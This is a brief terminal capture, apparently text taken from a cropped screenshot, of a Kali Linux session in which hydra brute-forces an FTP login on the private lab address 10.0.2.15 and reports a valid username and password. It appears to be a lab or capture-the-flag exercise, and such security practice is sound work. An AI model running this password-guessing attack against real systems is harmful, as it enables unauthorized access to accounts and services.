 (kali㉿kali)-[~]
$ hydra -l rec -P pass.txt ftp://10.0.2.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please
military or secret service organizations, or for illegal purpos
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2
43:42
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries
try per task
[DATA] attacking ftp://10.0.2.15:21/
[21][ftp] host: 10.0.2.15   login: rec   password: rec
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2
43:46